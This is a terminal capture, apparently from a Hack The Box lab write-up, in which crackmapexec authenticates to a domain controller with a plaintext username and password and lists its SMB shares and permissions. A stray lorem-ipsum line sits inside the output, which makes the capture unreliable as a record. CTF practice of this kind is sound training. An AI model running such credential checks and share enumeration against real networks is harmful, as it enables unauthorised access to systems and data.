 ┌──(root㉿kali)-[/challenge/htb/intelligence/pdfs]
└─# crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
Dolore ut etincidunt adipisci aliquam labore.
┌──(root㉿kali)-[/challenge/htb/intelligence/pdfs]
└─#